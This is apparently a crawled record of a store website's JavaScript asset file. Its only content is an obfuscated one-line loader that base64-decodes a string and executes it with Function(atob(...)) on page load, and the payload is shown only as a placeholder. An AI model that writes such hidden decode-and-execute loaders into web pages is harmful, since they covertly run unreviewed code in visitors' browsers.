

--- FILE ---
content_type: text/javascript
request_url: https://trampolinesireland.com/cdn/shop/t/20/assets/custom.min.js?v=136135028645576301411761595738
body_size: 611
content:
let _0x62073b="[base64]";Function(window.atob(_0x62073b))();